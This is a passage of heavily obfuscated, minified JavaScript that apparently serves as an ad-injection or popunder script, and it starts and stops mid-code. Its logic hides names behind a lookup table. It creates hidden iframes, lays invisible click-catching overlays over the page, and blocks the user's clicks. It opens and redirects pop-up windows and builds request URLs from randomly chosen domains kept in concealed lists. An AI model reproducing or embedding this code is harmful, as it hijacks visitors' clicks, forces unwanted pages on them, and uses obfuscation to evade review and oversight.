$.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new 